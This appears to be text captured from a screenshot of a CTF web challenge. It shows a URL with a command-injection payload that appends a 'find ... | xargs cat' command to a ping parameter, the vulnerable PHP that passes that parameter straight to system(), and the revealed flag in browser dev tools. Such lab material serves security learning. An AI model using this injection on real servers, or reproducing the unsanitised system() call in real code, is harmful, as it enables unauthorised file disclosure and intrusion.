 39.96.23.228:10002/?ip=127.0.0.1;find /var/www/html -type f | grep f | xargs cat
火狐官方站点 新手上路 常用网址 京东商城 CTF AWD 其他书签
<?php
highlight_file("index.php");
if(preg_match("/flag/i", $_GET["ip"]))
{
die("no flag");
}
system("ping -c 3 $_GET[ip]");
?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
搜索 HTML
过滤样式 :hov .c
<html>
<head></head>
<body>
<code>…</code>
<!--?php $flag = "flag{I_like_qwb_web}";-->
</body>
</html>
未选择元素。